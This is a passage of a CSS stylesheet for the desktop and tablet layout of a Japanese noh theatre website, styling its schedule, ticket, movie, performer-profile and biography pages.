	padding: 80px 70px;
}

html.desktop_tablet body.page #page_body article > h1,
html.desktop_tablet body.page #page_body article > .main > h1 { /* for WP */
	margin-top: 0;
	font-size: 24px; font-size: 2.4rem;
	line-height: 1.5;
	letter-spacing: 3px;
}

html.desktop_tablet body.page #page_body article > h2 { /* for WP */
	margin-top: 1.75em;
	font-size: 18px; font-size: 1.8rem;
	line-height: 1.5;
	letter-spacing: 0.05em;
}

html.desktop_tablet body.page #page_body article > h1 + h2 { /* for WP */
	margin-top: 0;
}

html.desktop_tablet #page_body article > .container h2 + h1 {
	margin-top: .5em;
}
html.desktop_tablet #page_body article > .container h2 {
	font-size: 13px; font-size: 1.3rem;
	margin-top: 0;
	margin-bottom: 0;
	line-height: 1.5;
}

html.desktop_tablet #page_body article > .container footer h1 {
	font-size: 11px; font-size: 1.1rem;
}

html.desktop_tablet #page_body article > .container > *:last-child,
html.desktop_tablet #page_body article footer > *:last-child {
	margin-bottom: 0;
}

html.desktop_tablet #page_body article footer + .button_container {
	clear: left;
}

html.desktop_tablet #page_body article .description {
	font-size: 12px; font-size: 1.2rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet #page_body article .author_info {
	text-align: right;
}

html.desktop_tablet #page_footer {
	position: relative;
	padding: 20px 40px 20px 223px;
}

html.desktop_tablet #page_footer > h1 {
	position: absolute;
	z-index: 2;
	top: 8px;
	left: 32px;
}

html.desktop_tablet #page_footer > h1 img {
	width: 156px;
	height: 60px;
}

html.desktop_tablet #page_footer ul {
	font-size: 13px; font-size: 1.3rem;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
	list-style: none;
	margin: 0;
	padding: 0;
}

html.desktop_tablet #page_footer li {
	letter-spacing: 2px;
	margin: 0;
	display: inline;
}

html.desktop_tablet #page_footer li:before {
	content: " ｜ ";
}

html.desktop_tablet #page_footer li:first-child:before {
	content: "";
}

html.desktop_tablet #page_footer a {
	letter-spacing: 1px;
}

html.desktop_tablet #page_footer a:link,
html.desktop_tablet #page_footer a:active,
html.desktop_tablet #page_footer a:visited {
	color: #572d2d;
	text-decoration: none;
}

html.desktop_tablet #page_footer a:focus,
html.desktop_tablet #page_footer a:hover {
	color: #993333;
}


html.desktop_tablet #copyright {
	letter-spacing: 1px;
	font-size: 11px; font-size: 1.1rem;;
	font-family: Helvetica, Verdana, Tahoma, sans-serif;
}


/*-------------------- type schedule --------------------*/

html.desktop_tablet body.schedule #page_body {
	padding-left: 54px;
	padding-right: 62px;
}

html.desktop_tablet body.schedule #page_body article {
	margin: 30px 0 0 0;
	padding: 0;
	background: transparent;
}

html.desktop_tablet body.schedule #page_body article header .date strong {
	font-size: 16px; font-size: 1.6rem;
}

html.desktop_tablet body.schedule #page_body article > .container {
	padding: 30px;
	position: relative;
	overflow: hidden;
}

html.desktop_tablet body.schedule #page_body article > .container h1 {
	margin-bottom: 0;
}

html.desktop_tablet body.schedule #page_body article > .container h2 + h1 {
	font-size: 20px; font-size: 2.0rem;
}

html.desktop_tablet body.schedule #page_body article .content {
	width: 350px;
	float: left;
	margin-right: 16px;
}

html.desktop_tablet body.schedule #page_body article footer {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	width: 136px;
	float: right;
}

html.desktop_tablet body.schedule #page_body article footer h1 {
	letter-spacing: 0px;
}

html.desktop_tablet body.schedule #page_body article footer p {
	font-size: 11px; font-size: 1.1rem;
	line-height: 1.5;
}

html.desktop_tablet body.schedule #page_body article footer > .container {
	margin-top: 40px;
}

html.desktop_tablet body.schedule #page_body article .thumb_container {
	position: absolute;
	z-index: 2;
	left: 432px;
	top: 70px;
	margin: 0;
	width: 102px;
}


/*-------------------- type schedule entry --------------------*/

html.desktop_tablet body.schedule_entry #page_body .page_title {
	font-feature-settings: "pwid";
    -webkit-font-feature-settings: "pwid";
	font-size: 12px; font-size: 1.2rem;
}

html.desktop_tablet body.schedule_entry #page_body .button {
	width: 100%;
	text-align: center;
	font-size: 14px; font-size: 1.4rem;
	letter-spacing: 1px;
}

html.desktop_tablet body.schedule_entry #page_body header + #announce {
	margin-top: 16px;
}

html.desktop_tablet body.schedule_entry #page_body article > .container {
	overflow: hidden;
	padding: 48px 40px 64px 48px;
}

html.desktop_tablet body.schedule_entry #page_body article > .container > .primary {
	width: 410px;
	float: left;
}

html.desktop_tablet body.schedule_entry #page_body article > .container > .secondary {
	width: 160px;
	float: right;
}

html.desktop_tablet body.schedule_entry #page_body article > .container > .secondary > *:first-child {
	margin-top: 0;
}

html.desktop_tablet body.schedule_entry #page_body article > .container > .secondary > *:last-child {
	margin-bottom: 0;
}

html.desktop_tablet body.schedule_entry #page_body .secondary .release_date,
html.desktop_tablet body.schedule_entry #page_body .secondary .sold_out {
	color: #934966;
}

html.desktop_tablet body.schedule_entry #page_body .secondary .release_date h2 + p {
	margin-top: 0;
}

html.desktop_tablet #announce {
	margin-bottom: 40px;
}

html.desktop_tablet #announce h1 {
	font-size: 13px; font-size: 1.3rem;
	margin: 0;
	line-height: 1.25;
	letter-spacing: 2px;
	width: 70px; width: 7.0rem;
	padding: 5px 15px;
	padding-bottom: 1px\0;
	padding-bottom: 1px\9;
	float: left;
	white-space: nowrap;
	background: url(/css/images/announce_heading_bg.png) right top no-repeat;
	color: #fff;
}

html.desktop_tablet #announce > .content {
	margin-left: 110px; margin-left: 11rem;
}

html.desktop_tablet #announce > .content p {
	margin: 0;
	color: #f34c33;
	font-size: 13px; font-size: 1.3rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}


/*-------------------- type movie --------------------*/

/* movie index */

html.desktop_tablet body.movie #page_body {
	padding-left: 54px;
	padding-right: 62px;
}

html.desktop_tablet .movie_top_title {
    position: relative;
    width: 540px;
    margin: 0 auto 35px auto !important;
    padding: 0 !important;
    border-style: none !important;
}

html.desktop_tablet .movie_top_title img {
    vertical-align: bottom;
    width: 530px;
    height: auto;
}

html.desktop_tablet span[lang="en"] {
    position: absolute;
    z-index: 2;
    left: 115px;
    top: 15px;
    white-space: nowrap;
    font-size: 17px; font-size: 1.7rem;
    font-weight: 500;
    letter-spacing: 0;
}

html.desktop_tablet body.movie #page_body article {
	margin: 0 0 30px 0;
	padding: 0;
	background: transparent;
}

html.desktop_tablet body.movie #page_body article:first-of-type {
    margin-top: 30px;
}

html.desktop_tablet body.movie #page_body article:last-of-type {
    margin-bottom: 60px;
}

html.desktop_tablet body.movie #page_body article header .update {
    font-size: 13px; font-size: 1.3rem;
}

html.desktop_tablet body.movie #page_body article > .container {
	padding: 20px 15px 20px 20px;
    overflow: hidden;
}

html.desktop_tablet body.movie #page_body article .col_pic {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	width: 264px;
    float: left;
}

html.desktop_tablet body.movie #page_body article .col_text {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	width: 420px;
    float: left;
}

html.desktop_tablet body.movie #page_body article figure {
    width: 240px;
	margin: 0;
}

html.desktop_tablet body.movie #page_body article figure + p {
    margin: 0;
}

html.desktop_tablet body.movie #page_body article .col_text > *:first-child,
html.desktop_tablet body.movie #page_body article .ahead_of_title + * {
    margin-top: 0;
}

html.desktop_tablet body.movie #page_body article .ahead_of_title {
    margin-bottom: 0;
    font-size: 13px; font-size: 1.3rem;
    font-weight: bold;
    font-feature-settings: "pkna";
    -webkit-font-feature-settings: "pkna";
    letter-spacing: .05em;
}

html.desktop_tablet body.movie #page_body article .title {
    font-size: 27px; font-size: 2.7rem;
    font-weight: bold;
    font-feature-settings: "pkna";
    -webkit-font-feature-settings: "pkna";
    letter-spacing: .05em;
}

html.desktop_tablet body.movie #page_body article .title a {
    text-decoration: none;
}

html.desktop_tablet body.movie #page_body article .cast h3 {
    font-size: 13px; font-size: 1.3rem;
    margin-bottom: 0;
}

html.desktop_tablet body.movie #page_body article .cast p {
    margin: 0;
}

html.desktop_tablet body.movie #page_body article .introduction p {
    font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.movie #page_body article p.lead,
html.desktop_tablet body.movie #page_body article .cast p {
    font-size: 13px; font-size: 1.3rem;
    font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.movie #page_body article p.addition {
    font-size: 12px; font-size: 1.2rem;
    font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}


/* movie post */

html.desktop_tablet body.movie_page #page_body {
	padding-left: 64px;
	padding-right: 72px;
}

html.desktop_tablet body.movie_page #page_body p,
html.desktop_tablet body.movie_page #page_body article p {
    font-size: 14px; font-size: 1.4rem;
    font-feature-settings: "pkna";
    -webkit-font-feature-settings: "pkna";
}

html.desktop_tablet body.movie_page .update,
html.desktop_tablet body.movie_page .cast h3,
html.desktop_tablet body.movie_page .cast p,
html.desktop_tablet body.movie_page .cast + p {
    font-size: 12px !important; font-size: 1.2rem !important;
    font-feature-settings: "palt" !important;
    -webkit-font-feature-settings: "palt" !important;
}

html.desktop_tablet body.movie_page #page_title {
    min-height: 82px;
    margin-bottom: 30px;
    padding-left: 102px;
    background: url(/css/images/movie_page_ico.png) left center / 82px 82px no-repeat;
}

html.desktop_tablet body.movie_page #page_title h1 {
    margin-bottom: 0;
    font-size: 30px; font-size: 3.0rem;
    font-weight: bold;
    font-feature-settings: "pkna";
    -webkit-font-feature-settings: "pkna";
    letter-spacing: .05em;
}

html.desktop_tablet body.movie_page #page_title + header {
    margin-bottom: 25px;
}

html.desktop_tablet body.movie_page .introduction {
    margin-top: 25px;
}

html.desktop_tablet body.movie_page .col2_wrapper {
    overflow: hidden;
}

html.desktop_tablet body.movie_page .col2_wrapper > .primary {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    width: 64%;
    margin-right: 8%;
}

html.desktop_tablet body.movie_page .col2_wrapper > .secondary {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    width: 28%;
}

html.desktop_tablet body.movie_page header p:first-child,
html.desktop_tablet body.movie_page header h3:first-child {
    margin-top: 0;
}


/*-------------------- type message & topics --------------------*/

html.desktop_tablet body.message_topics #page_body header .page_title,
html.desktop_tablet body.message_topics #page_body footer .page_title {
	font-size: 12px; font-size: 1.2rem;
}

html.desktop_tablet body.message_topics #page_body header + #announce {
	margin-top: 16px;
}

html.desktop_tablet body.message_topics #page_body article > .container {
	overflow: hidden;
	padding: 48px 40px 64px 40px;
}

html.desktop_tablet body.message_topics_top #page_body article {
	padding: 0;
	margin-bottom: 32px;
	background: transparent;
	color: #534741;
}

html.desktop_tablet body.message_topics_top #page_body article > .container {
	margin: -16px;
	padding: 16px;
	overflow: hidden;
	border-bottom: solid 1px #c0bcba !important;
}

html.desktop_tablet body.message_topics_top #page_body .thumb_container {
	width: 140px;
	height: 140px;
	overflow: hidden;
	margin: 0;
	float: left;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
}

html.desktop_tablet body.message_topics_top #page_body article:nth-child(even) .thumb_container {
	float: right;
	text-align: right;
}

html.desktop_tablet body.message_topics_top #page_body p.thumb_container + .content {
	width: 330px;
	float: right;
}

html.desktop_tablet body.message_topics_top #page_body article:nth-child(even) .content {
	float: left;
}

html.desktop_tablet body.message_topics_top #page_body article .content > *:first-child {
	margin-top: 0;
}

html.desktop_tablet body.message_topics_top #page_body article .content > *:last-child {
	margin-bottom: 0;
}

html.desktop_tablet body.message_topics_top #page_body article h1 {
	margin-bottom: 0;
	font-size: 16px; font-size: 1.6rem;
	letter-spacing: 0.05em;
}

html.desktop_tablet body.message_topics_top #page_body article .update {
	font-size: 11px; font-size: 1.1rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.message_topics_top #page_body .thumb_container img {
	width: 140px;
	height: auto;
}


/*-------------------- type ticket --------------------*/

html.desktop_tablet body.ticket #page_body article {
	font-size: 13px;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
html.desktop_tablet body.ticket #page_body article > .container {
	padding: 0;
}
html.desktop_tablet body.ticket #page_body article > .container h1 {
	margin-bottom: 0;
}

html.desktop_tablet body.ticket #page_body article > .container header h1 {
	border: solid 1px #f4f0e8;
	background: #f8f6ec;
	color: #d36b65;
	margin: -22px -22px 0 -22px;
	padding: 8px 10px;
	font-size: 16px; font-size: 1.6rem;
	letter-spacing: 1px;
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif;
}

html.desktop_tablet body.ticket #page_body article table.standard {
	font-size: 13px; font-size: 1.3rem;
}
html.desktop_tablet body.ticket #page_body article table.standard .note {
	font-size: 11px; font-size: 1.1rem;
}
html.desktop_tablet body.ticket #page_body article table.standard th,
html.desktop_tablet body.ticket #page_body article table.standard td {
	padding: 5px 10px
}


/*-------------------- type stage --------------------*/

html.desktop_tablet body.stages #page_body article > .container {
	padding: 20px;
	background: #ffffff;
	color: #534741;
}

html.desktop_tablet body.stages #page_body article .access p {
	font-size: 12px; font-size: 1.2rem;
	line-height: 1.5;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.greeting #page_body {
	padding: 20px 102px 60px 94px;
}

html.desktop_tablet body.greeting #page_body article > .container {
	padding: 80px 70px;
}

html.desktop_tablet body.greeting #page_body article > .container p {
	line-height: 2;
}


/*-------------------- type keikoba --------------------*/

html.desktop_tablet body.keikoba #page_body article {
	background: #ffffff;
	color: #534741;
	padding: 30px;
}

html.desktop_tablet body.keikoba #page_body article h1 {
    margin: 0;
    font-size: 24px; font-size: 2.4rem;
    letter-spacing: .3em;
}

html.desktop_tablet body.keikoba #page_body article h1 + h2 {
    margin-top: 0;
	font-size: 13px; font-size: 1.3rem;
}

html.desktop_tablet body.keikoba #page_body .side h2 {
    margin: 1.25em 0 0 0;
	font-size: 18px; font-size: 1.8rem;
}

html.desktop_tablet body.keikoba #page_body .side p {
	line-height: 1.5;
}


html.desktop_tablet body.keikoba #page_body .side h2 + p {
	margin-top: .5em;
}

html.desktop_tablet body.keikoba p.thumb {
	margin-bottom: 0;
}

html.desktop_tablet body.keikoba p.thumb img {
	vertical-align: bottom;
}

html.desktop_tablet body.keikoba p.thumb + p {
	margin-top: .5em;;
}

html.desktop_tablet body.keikoba .address,
html.desktop_tablet body.keikoba .access,
html.desktop_tablet body.keikoba .uri,
html.desktop_tablet body.keikoba .side p,
html.desktop_tablet body.keikoba .side dl {
	font-size: 12px; font-size: 1.2rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.keikoba .side dd { margin-left: 1em; }



/*-------------------- for Basic & Family --------------------*/

html.desktop_tablet body.family {
	/*fallback*/ background: #f4f0e8 url(/css/images/family_bg_w8000_ly1.png) center top repeat-y;
    
	background:
        url(/css/images/family_bg_w8000_ly2.png) center top no-repeat,
        url(/css/images/family_bg_w8000_ly1.png) center top repeat-y,
        url(/css/images/bg_washi.png);
}

html.desktop_tablet body.family .window_frame {
    height: 100%;
    min-height: 100%;
	/*fallback*/ background: url(/css/images/family_bg_w8000_ly2.png) center top no-repeat;
}

html.desktop_tablet body.family #page_header_wrapper {
	height: 100px; height: 10.0rem;
}

html.desktop_tablet body.family #page_header h1 {
	position: absolute;
	z-index: 2;
	left: 40px;
	top: 0px;
	margin: 0;
}
html.desktop_tablet body.family #page_header h1 img {
	width: 85px;
	height: 390px;
}
html.desktop_tablet body.family #page_header h1+h2 {
	display: none;
}
html.desktop_tablet body.family #page_header h1+h2 img {
	width: 50px;
	height: 600px;
}


/*-------------------- for Actor --------------------*/

html.desktop_tablet body.actor {
	/*fallback*/ background: #f4f0e8 url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y;
    
	background:
        url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y,
        url(/css/images/bg_washi.png);
}

html.desktop_tablet body.actor .window_frame {
    height: 100%;
    min-height: 100%;
	/*fallback background: url(/css/images/actor_bg_w8000_ly2.png) center top no-repeat;　*/
}

html.desktop_tablet body.actor #global_menu ul {
	border: solid 1px #ffffff;
	background-color: #c0bcba;
}
html.desktop_tablet body.actor #global_menu ul a:link,
html.desktop_tablet body.actor #global_menu ul a:active,
html.desktop_tablet body.actor #global_menu ul a:visited {
	color: #362821;
}
html.desktop_tablet body.actor #global_menu ul a:focus,
html.desktop_tablet body.actor #global_menu ul a:hover {
	background-color: #f4f0e8;
	color: #534741;
}
html.desktop_tablet body.actor #global_menu ul li.selected a,
html.desktop_tablet body.actor #global_menu ul:last-child li.selected a {
	color: #ffffff;
}
html.desktop_tablet body.actor #global_menu ul li.selected a:hover,
html.desktop_tablet body.actor #global_menu ul:last-child li.selected a:hover {
	color: #534741;
}


/*-------------------- for Actor Top --------------------*/

html.desktop_tablet body.actor_top {
	/*fallback*/ background: #f4f0e8 url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y;
    
	background:
        url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y,
        url(/css/images/actor_top_cover_bg.png) left top repeat-x,
        url(/css/images/bg_washi.png);
}

html.desktop_tablet body.actor_top #page_header_wrapper {
	height: 50px; height: 5.0rem;
}

html.desktop_tablet body.actor_top #page_header {
	padding-top: 0;
}

html.desktop_tablet body.actor_top #global_menu {
    position: relative;
    z-index: auto;
    margin: -50px -40px 0 -32px;
}

html.desktop_tablet body.actor_top #global_menu ul {
	display: flex;
	padding: 0 40px 0 0;
    border-style: none;
    background: url(/css/images/actor_top_gnav_bg.png) left top no-repeat;
    font-weight: bold;
}

html.desktop_tablet body.actor_top #global_menu li:first-child {
	display: none;
}

html.desktop_tablet body.actor_top #global_menu li {
	flex-grow: 1;
	padding: 0;
	margin: 0;
}

html.desktop_tablet body.actor_top #global_menu li a {
    margin: 0 !important;
    padding: 0 12px !important;
    line-height: 50px;
	font-size: 15px; font-size: 1.5rem;
	text-align: center;
}

html.desktop_tablet body.actor_top #global_menu li a:link,
html.desktop_tablet body.actor_top #global_menu li a:active,
html.desktop_tablet body.actor_top #global_menu li a:visited {
    color: #362821;
}

html.desktop_tablet body.actor_top #global_menu li a:focus,
html.desktop_tablet body.actor_top #global_menu li a:hover {
    background-color: #ffffff;
}

html.desktop_tablet body.actor_top #top_cover {
    position: relative;
    height: 435px;
    overflow: hidden;
}

html.desktop_tablet body.actor_top #top_cover > p {
    margin: 0;
}

html.desktop_tablet body.actor_top #top_cover #photo_credit {
	position: absolute;
	z-index: 10;
	left: 40px;
	text-align: left;
	bottom: 50px;
	width: 20em;
	color: #d5d5d5;
	font-size: 11px; font-size: 1.1rem;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	letter-spacing: 1px;
    text-shadow: 0px 1px 5px #362821, 0px 0px 3px #362821, 0px 0px 2px #362821, 0px 0px 2px #362821;
}

html.desktop_tablet body.actor_top #profile_short {
    width: 370px;
    white-space: nowrap;
    position: absolute;
    z-index: 2;
    right: 40px;
    top: 80px;
    color: #ffffff;
    text-shadow: 0px 1px 5px #362821;
}

html.desktop_tablet body.actor_top #profile_short .portrait {
    float: right;
    margin: 0 0 0 10px;
}

html.desktop_tablet body.actor_top #profile_short .portrait img {
    width: 120px;
    height: auto;
}

html.desktop_tablet body.actor_top #profile_short h1 {
    margin-top: 0;
    font-size: 24px; font-size: 2.4rem;
    letter-spacing: .3em;
}

html.desktop_tablet body.actor_top #profile_short .ruby {
    font-size: 12px; font-size: 1.2rem;
    letter-spacing: 0;
}

html.desktop_tablet body.actor_top #profile_short p {
    font-size: 12px; font-size: 1.2rem;
}

html.desktop_tablet body.actor_top #profile_short a {
	display: block;
	text-align: right;
}

html.desktop_tablet body.actor_top #profile_short a:link,
html.desktop_tablet body.actor_top #profile_short a:visited,
html.desktop_tablet body.actor_top #profile_short a:active {
    color: #ffffff;
}

html.desktop_tablet body.actor_top #profile_short a:focus,
html.desktop_tablet body.actor_top #profile_short a:hover {
    color: #ffffff;
	text-decoration: underline;
}

html.desktop_tablet body.actor_top #page_body {
	padding-right: 40px;
	padding-left: 40px;
}

html.desktop_tablet body.actor_top .corner_title {
	position: relative;
	height: 4px;
	margin-top: 30px; margin-top: 3.0rem;
	over-flow: visible;
	border-style: none !important;
	
	/* fallback */
	background: #a7bca6;
	/* IE 8+ */
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#a7bca6', endColorstr='#d8e3de', GradientType=1)"; 
	/* IE 10 */
	background: -webkit-linear-gradient(left, #a7bca6, #d8e3de);
	background: -o-linear-gradient(left, #a7bca6, #d8e3de);
	background: linear-gradient(to right, #a7bca6, #d8e3de);
}

html.desktop_tablet body.actor_top .corner_title h1 {
	position: absolute;
	z-index: auto;
	margin: 0;
	font-size: 16px; font-size: 1.6rem;
	line-height: 30px; line-height: 3.0rem;
	top: -30px; top: -3.0rem;
}

html.desktop_tablet body.actor_top #schedule article {
    padding: 0 20px 0 0;
}

html.desktop_tablet body.actor_top #page_body article {
    background: transparent;
}

html.desktop_tablet body.actor_top #page_body article header .date strong {
	font-size: 16px;
	font-size: 1.6rem;
}

html.desktop_tablet body.actor_top #schedule article > .container {
	padding: 20px;
}

html.desktop_tablet body.actor_top #schedule article h1 {
	margin-bottom: 0;
	font-size: 20px;
	font-size: 2.0rem;
}

html.desktop_tablet body.actor_top #page_body #schedule footer h1 {
	font-size: 12px; font-size: 1.2rem;
	letter-spacing: 0;
}

html.desktop_tablet body.actor_top #schedule article .content {
	margin-bottom: 20px;
	border-bottom: solid 1px #f4f0e8;
}

html.desktop_tablet body.actor_top #schedule article footer {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	position: relative;
}

html.desktop_tablet body.actor_top #schedule article footer h1 {
	font-size: 13px; font-size: 1.3rem;
}
html.desktop_tablet body.actor_top #schedule article footer p {
	font-size: 11px; font-size: 1.1rem;
	line-height: 1.5;
}

html.desktop_tablet body.actor_top #schedule article .thumb_container {
	width: 102px;
	margin: 0 16px 15px 0;
	float: left;
}

html.desktop_tablet body.actor_top #blog article {
	padding: 0;
}

html.desktop_tablet body.actor_top #blog footer p {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	position: relative;
	text-align: right;
	font-size: 12px; font-size: 1.2rem;
	line-height: 1.5;
}

html.desktop_tablet body.actor_top #blog article header p {
	margin-top: 0;
}

html.desktop_tablet body.actor_top #blog article h1 {
	font-size: 16px;
	letter-spacing: 0;
	line-height: 1.25em;
	margin-bottom: 0.875rem;
}

html.desktop_tablet body.actor_top #blog article .description,
html.desktop_tablet body.actor_top #blog article .thumb_container {
	margin: 0;
}

html.desktop_tablet body.actor_top #blog article .description + .thumb_container {
	margin-top: 10px;
}

html.desktop_tablet body.actor_top #blog article > .container {
	background-color: transparent;
	border-bottom: solid 1px #c0bcba !important;
	padding: 0 0 20px 0;
}


/*-------------------- fot Takehito --------------------*/

html.desktop_tablet body.takehito #top_cover { background: #000000; }
html.desktop_tablet body.takehito #profile_short { top: 60px; }
html.desktop_tablet body.takehito #top_cover .playing_noh img { margin: -130px -50px; }


/*-------------------- fot Shinya --------------------*/

html.desktop_tablet body.shinya #top_cover { background: #000000; }
html.desktop_tablet body.shinya #profile_short { top: 60px; }
html.desktop_tablet body.shinya #top_cover .playing_noh img { margin: -130px -115px; }


/*-------------------- fot Akiyo --------------------*/

html.desktop_tablet body.akiyo #top_cover { background: #1b1411; }
html.desktop_tablet body.akiyo #profile_short { top: 60px; }
html.desktop_tablet body.akiyo #top_cover .playing_noh img { margin: 0; }
html.desktop_tablet body.akiyo #information .corner_title + p { margin-top: 30px; }
html.desktop_tablet body.akiyo #profile_short p { margin-bottom: 0; }
html.desktop_tablet body.akiyo #profile_short p:last-child { margin: 0 130px 0 0; }


/*-------------------- fot Yutaro --------------------*/

html.desktop_tablet body.yutaro.actor_top #top_cover { background: #000000; }
html.desktop_tablet body.yutaro.actor_top #profile_short { top: 60px; }
html.desktop_tablet body.yutaro.actor_top #top_cover .playing_noh img { width: 303px; height: auto; margin: -69px 66px; }

html.desktop_tablet body.yutaro.pre_top {
	/*fallback*/ background: #f4f0e8 url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y;
    
	background:
        url(/css/images/actor_bg_w8000_ly1.png) center top repeat-y,
        url(/css/images/actor_top_cover_bg_c.png) left top repeat-x,
        url(/css/images/bg_washi.png);
}


html.desktop_tablet body.yutaro.pre_top #top_cover .playing_noh img { width: 303px; height: auto; margin: -59px 86px; }

html.desktop_tablet body.yutaro.pre_top #page_body {
	padding-top: 24px;
}

html.desktop_tablet body.yutaro.pre_top #top_cover {
    position: relative;
    height: 395px;
    overflow: hidden;
}

html.desktop_tablet body.yutaro.pre_top .photo_credit {
	position: absolute;
	z-index: 2;
	bottom: 35px;
	left: 40px;
	color: #ffffff;
	font-size: 10.5px; font-size: 1.05rem;
	font-family: "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet body.yutaro.pre_top #global_menu {
    position: relative;
    z-index: auto;
    margin: -30px -40px 0 -32px;
}

html.desktop_tablet body.yutaro.pre_top #page_header {
	padding-top: 5px;
}

html.desktop_tablet body.yutaro.pre_top #global_menu {
	display: block;
	height: 25px;
	padding: 0 40px 0 0;
    background: url(/css/images/actor_top_gnav_bg_c.png) left top no-repeat;
    font-weight: bold;
}

html.desktop_tablet body.yutaro.pre_top #announce + #schedule_table {
	padding-top: 1px;
}

html.desktop_tablet body.yutaro.pre_top #schedule_table h2 {
	font-size: 20px;
	font-size: 2.0rem;
	letter-spacing: 2px;
	margin-bottom: 0;
	color: #934966;
}

html.desktop_tablet body.yutaro.pre_top table.standard thead th {
	background: #61752d;
	font-weight: 500;
	color: #ffffff;
}


/*-------------------- fot Biography --------------------*/


html.desktop_tablet body.actor #biography p.portrait {
	padding: 0 30px;
	margin-top: 3em;
	margin-bottom: .25em;
}

html.desktop_tablet body.actor #biography h2.name {s
